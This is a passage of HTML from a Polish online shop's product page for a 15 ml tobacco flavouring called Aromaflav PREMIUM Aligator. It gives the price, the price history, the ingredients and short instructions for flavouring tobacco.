      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//aromaflav.com/pl/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Koszyk</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://aromaflav.com/pl/">
    <img
      class="logo img-fluid"
      src="https://aromaflav.com/img/logo-1683619470.jpg"
      alt="AROMAFLAV"
      width="1577"
      height="1225">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-29">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/29-aromaty" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_95545" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Aromaty
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_95545">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/34-aromaflav" data-depth="1"
                              >
                                Aromaflav
              </a>
                          </li>
                    <li class="category" id="category-35">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/35-aromaflav-double" data-depth="1"
                              >
                                Aromaflav Double
              </a>
                          </li>
                    <li class="category" id="category-36">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/36-aromaflav-premium" data-depth="1"
                              >
                                Aromaflav Premium
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-30">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/30-mixy" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_29727" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Mixy
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_29727">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/37-aromaflav-mix-solo" data-depth="1"
                              >
                                Aromaflav MIX Solo
              </a>
                          </li>
                    <li class="category" id="category-40">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/40-aromaflav-mix-double" data-depth="1"
                              >
                                Aromaflav MIX Double
              </a>
                          </li>
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/41-aromaflav-mix-premium" data-depth="1"
                              >
                                Aromaflav MIX Premium
              </a>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/39-aromaflav-mix-umbrella" data-depth="1"
                              >
                                Aromaflav MIX Umbrella
              </a>
                          </li>
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/38-aromaflav-mix-custard" data-depth="1"
                              >
                                Aromaflav MIX Custard
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-31">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/31-dodatki" data-depth="0"
                              >
                                Dodatki
              </a>
                          </li>
                    <li class="category" id="category-32">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/32-butelki" data-depth="0"
                              >
                                Butelki
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/42-hurt" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_29006" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_29006">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/43-hurt-aromaty" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_9074" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT Aromaty
              </a>
                            <div  class="collapse" id="top_sub_menu_9074">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/45-hurt-aromaflav" data-depth="2"
                              >
                                HURT Aromaflav
              </a>
                          </li>
                    <li class="category" id="category-46">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/46-hurt-aromaflav-double" data-depth="2"
                              >
                                HURT Aromaflav Double
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/47-hurt-aromaflav-premium" data-depth="2"
                              >
                                HURT Aromaflav Premium
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/44-hurt-mixy" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_93670" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                HURT Mixy
              </a>
                            <div  class="collapse" id="top_sub_menu_93670">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/48-hurt-aromaflav-mix-solo" data-depth="2"
                              >
                                HURT Aromaflav MIX Solo
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/49-hurt-aromaflav-mix-double" data-depth="2"
                              >
                                HURT Aromaflav MIX Double
              </a>
                          </li>
                    <li class="category" id="category-50">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/50-hurt-aromaflav-mix-premium" data-depth="2"
                              >
                                HURT Aromaflav MIX Premium
              </a>
                          </li>
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/51-hurt-aromaflav-mix-umbrella" data-depth="2"
                              >
                                HURT Aromaflav MIX Umbrella
              </a>
                          </li>
                    <li class="category" id="category-52">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/52-hurt-aromaflav-mix-custard" data-depth="2"
                              >
                                HURT Aromaflav MIX Custard
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-53">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://aromaflav.com/pl/53-hurt-dodatki" data-depth="1"
                              >
                                HURT Dodatki
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="link" id="lnk-nowosci">
                          <a
                class="dropdown-item"
                href="https://aromaflav.com/pl/nowe-produkty" data-depth="0"
                              >
                                Nowości
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//aromaflav.com/pl/szukaj">
  <form method="get" action="//aromaflav.com/pl/szukaj">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Szukaj w naszym katalogu" aria-label="Szukaj">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol>
    
              
          <li>
                          <a href="https://aromaflav.com/pl/"><span>Strona główna</span></a>
                      </li>
        
              
          <li>
                          <a href="https://aromaflav.com/pl/29-aromaty"><span>Aromaty</span></a>
                      </li>
        
              
          <li>
                          <a href="https://aromaflav.com/pl/36-aromaflav-premium"><span>Aromaflav Premium</span></a>
                      </li>
        
              
          <li>
                          <span>Aromaflav PREMIUM 15ml Aligator</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    

  <section id="main">
    <meta content="https://aromaflav.com/pl/aromaflav-premium/192-aromaflav-premium-15ml-aligator.html">

    <div class="row product-container js-product-container">
      <div class="col-md-6">
        
          <section class="page-content" id="content">
            
              
    <ul class="product-flags js-product-flags">
            </ul>


              
                <div class="images-container js-images-container">
  
    <div class="product-cover">
              <img
          class="js-qv-product-cover img-fluid"
          src="https://aromaflav.com/519-large_default/aromaflav-premium-15ml-aligator.jpg"
                      alt="Aromaflav PREMIUM 15ml Aligator"
                    loading="lazy"
          width="800"
          height="800"
        >
        <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
          <i class="material-icons zoom-in">search</i>
        </div>
          </div>
  

  
    <div class="js-qv-mask mask">
      <ul class="product-images js-qv-product-images">
                  <li class="thumb-container js-thumb-container">
            <img
              class="thumb js-thumb  selected js-thumb-selected "
              data-image-medium-src="https://aromaflav.com/519-medium_default/aromaflav-premium-15ml-aligator.jpg"
              data-image-large-src="https://aromaflav.com/519-large_default/aromaflav-premium-15ml-aligator.jpg"
              src="https://aromaflav.com/519-small_default/aromaflav-premium-15ml-aligator.jpg"
                              alt="Aromaflav PREMIUM 15ml Aligator"
                            loading="lazy"
              width="98"
              height="98"
            >
          </li>
              </ul>
    </div>
  

</div>
              
              <div class="scroll-box-arrows">
                <i class="material-icons left">&#xE314;</i>
                <i class="material-icons right">&#xE315;</i>
              </div>

            
          </section>
        
        </div>
        <div class="col-md-6">
          
            
              <h1 class="h1">Aromaflav PREMIUM 15ml Aligator</h1>
            
          
          
              <div class="product-prices js-product-prices">
    
          

    
      <div
        class="product-price h5 ">

        <div class="current-price">
          <span class='current-price-value' content="12">
                                      12,00 zł
                      </span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Brutto
            
      <style>
    .x13pricehistory-table .lowest {
    font-weight: 700;
    color: #7a7a7a;
    }

    .x13pricehistory__text--before-discount:not(.x13pricehistory__text--modal) {
    font-size: 13px;
    }

    .x13pricehistory__text--before-discount {
    color: #7a7a7a;
    }

    .x13pricehistory__text--before-discount .x13pricehistory__price {
    color: #24b9d7;
    }

    .x13pricehistory__text--default:not(.x13pricehistory__text--modal) {
    font-size: 13px;
    }

    .x13pricehistory__text--default {
    color: #7a7a7a;
    }

    .x13pricehistory__text--default .x13pricehistory__price {
    color: #7a7a7a;
    }
</style>
  <script data-keepinline="true">
    var x13pricehistoryChartBackground = '#24b9d7';
    var x13pricehistoryChartBackgroundLowest = '#24b9d7';
  </script>

    
  <div class="x13pricehistory">
    <pre class="x13pricehistory-json" style="display: none;">
        {&quot;2026-01-01&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;01.01.2026&quot;,&quot;lowest&quot;:true},&quot;2026-01-02&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;02.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-03&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;03.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-04&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;04.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-05&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;05.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-06&quot;:{&quot;price_formatted&quot;:&quot;8,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;8.000001&quot;,&quot;price_tax_included&quot;:&quot;8.000001&quot;,&quot;price_tax_excluded&quot;:&quot;6.504065&quot;,&quot;date_add&quot;:&quot;06.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-07&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;07.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-08&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;08.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-09&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;09.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-10&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;10.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-11&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;11.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-12&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;12.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-13&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;13.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-14&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;14.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-15&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;15.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-16&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;16.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-17&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;17.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-18&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;18.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-19&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;19.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-20&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;20.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-21&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;21.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-22&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;22.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-23&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;23.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-24&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;24.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-25&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;25.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-26&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;26.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-27&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;27.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-28&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;28.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-29&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;29.01.2026&quot;,&quot;lowest&quot;:false},&quot;2026-01-30&quot;:{&quot;price_formatted&quot;:&quot;12,00\u00a0z\u0142&quot;,&quot;price&quot;:&quot;12.000001&quot;,&quot;price_tax_included&quot;:&quot;12.000001&quot;,&quot;price_tax_excluded&quot;:&quot;9.756098&quot;,&quot;date_add&quot;:&quot;30.01.2026&quot;,&quot;lowest&quot;:false}}
      </pre>

          
      <p class="x13pricehistory__button">

                  <i class="material-icons">&#xe922;</i>
                Wyświetl historię cen produktu
      </p>

      <div class="x13pricehistory-modal-body-replace" style="display: none;">
  <div class="x13pricehistory-product">
  <h3>Aromaflav PREMIUM 15ml Aligator</h3>

  </div>
      <canvas class="x13pricehistory-chart" data-style="modern_chart_light"></canvas>
  
<p class="x13pricehistory__text x13pricehistory__text--modal x13pricehistory__text--default x13pricehistory__text--nomargin">
    Najniższa cena produktu <span
      class="x13pricehistory__price">8,00 zł</span> z dnia <span
      class="x13pricehistory__date">01.01.2026</span>
  </p>

  </div>    
      </div>

                                    <span class="delivery-information">24h</span>
                            </div>
  </div>
          

          <div class="product-information">
            
              <div id="product-description-short-192" class="product-description"><p><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:small;"><span style="background-color:#ffffff;">Smak: Jabłko, Mango, Smoczy Owoc</span></span></p></div>
            

            
            <div class="product-actions js-product-actions">
              
                <form action="https://aromaflav.com/pl/koszyk" method="post" id="add-to-cart-or-refresh">
                  <input type="hidden" name="token" value="7edb4579239595038c4dc129b9fdc78a">
                  <input type="hidden" name="id_product" value="192" id="product_page_product_id">
                  <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                  
                    <div class="product-variants js-product-variants">
  </div>
                  

                  
                                      

                  
                    <section class="product-discounts js-product-discounts">
  </section>
                  

                  
                    <div class="product-add-to-cart js-product-add-to-cart">
      <span class="control-label">Ilość</span>

    
      <div class="product-quantity clearfix">
        <div class="qty">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            inputmode="numeric"
            pattern="[0-9]*"
                          value="1"
              min="1"
                        class="input-group"
            aria-label="Ilość"
          >
        </div>

        <div class="add">
          <button
            class="btn btn-primary add-to-cart"
            data-button-action="add-to-cart"
            type="submit"
                      >
            <i class="material-icons shopping-cart">&#xE547;</i>
            Dodaj do koszyka
          </button>
        </div>

        
      </div>
    

    
      <span id="product-availability" class="js-product-availability">
              </span>
    

    
      <p class="product-minimal-quantity js-product-minimal-quantity">
              </p>
    
  </div>
                  

                  
                    <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <span>Udostępnij</span>
      <ul>
                  <li class="facebook icon-gray"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faromaflav.com%2Fpl%2Faromaflav-premium%2F192-aromaflav-premium-15ml-aligator.html" class="text-hide" title="Udostępnij" target="_blank" rel="noopener noreferrer">Udostępnij</a></li>
              </ul>
    </div>
  
    <div class="alert alert-info">
        Utwórz konto i dołącz do naszego programu rabatowego. Wydaj conajmniej <strong>200,00 zł</strong> i uzyskaj <strong>5.00%</strong> obniżki cen.
        <div class="clearfix"></div>
    </div>

</div>
                  

                                    
                </form>
              

            </div>

            
              <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/security.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Bezpieczne zakupy</span>
              <p style="color:#000000;">Zaufane metody płatności.</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Szybka wysyłka</span>
              <p style="color:#000000;">Wysyłka w 24h.</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Zwrot zakupów</span>
              <p style="color:#000000;">14 dni na zwrot zakupionego towaru </p>
                    </div>
        <div class="clearfix"></div>
</div>

            

            
              <div class="tabs">
                <ul class="nav nav-tabs" role="tablist">
                                      <li class="nav-item">
                       <a
                         class="nav-link active js-product-nav-active"
                         data-toggle="tab"
                         href="#description"
                         role="tab"
                         aria-controls="description"
                          aria-selected="true">Opis</a>
                    </li>
                                    <li class="nav-item">
                    <a
                      class="nav-link"
                      data-toggle="tab"
                      href="#product-details"
                      role="tab"
                      aria-controls="product-details"
                      >Szczegóły produktu</a>
                  </li>
                                                    </ul>

                <div class="tab-content" id="tab-content">
                 <div class="tab-pane fade in active js-product-tab-active" id="description" role="tabpanel">
                   
                     <div class="product-description"><p style="margin:1em 0px;padding:0px;border:0px;font-size:13px;background:#ffffff;color:#111111;font-family:'Arial Black', Gadget, sans-serif;">Aromat do tytoniu.</p>
<p style="margin:1em 0px;padding:0px;border:0px;font-size:13px;background:#ffffff;color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="color:#111111;font-family:'Arial Black', Gadget, sans-serif;font-size:small;">Aromat do tytoniu Aligator, który nie boi się intensywności. To głębia smaku egzotycznych owoców - mango, smoczy owoc - które łączą się ze swojskim jabłkiem. Tutaj nie ma miejsca na przypadek. Każdy owoc odgrywa swoją rolę i wypełnia przestrzeń niezapomnianymi emocjami. Z aromatem do tytoniu aligator każda chwila staje się żwawsza i ciekawsza. Głębia i intensywność aromatu zaskakuje i jest idealna dla osób, które kochają doświadczać życia na pełnych obrotach. Dodaj kilka kropli aromatu do tytoniu, odczekaj minimum 2 godziny i ciesz się wyjątkowością Aligatora.</span></p>
<p></p>
<p style="margin:1em 0px;padding:0px;border:0px;font-size:13px;background:#ffffff;color:#111111;font-family:'Arial Black', Gadget, sans-serif;">Skład: <span style="font-size:11px;color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">mieszanina substancji aromatycznych, glikol propylenowy, </span></span><span style="font-size:11px;color:#111111;font-family:'Arial Black', Gadget, sans-serif;"><span style="font-size:13px;">etanol.</span></span></p>
<p style="margin:1em 0px;padding:0px;border:0px;font-size:13px;background:#ffffff;color:#111111;font-family:'Arial Black', Gadget, sans-serif;">Sposób użycia:<br />Tytoń rozłożyć na płaskiej powierzchni, skropić tytoń aromatem (ilość użytego aromatu wpływa na intensywność aromatyzacji) i dokładnie wymieszać. Aromatyzowany tytoń należy szczelnie zamknąć i odstawić na minimum 2 godziny (im dłużej tytoń pozostanie zamknięty, tym lepszy efekt końcowy aromatyzacji).</p></div>
                   
                 </div>

                 
                   <div class="js-product-details tab-pane fade"
     id="product-details"
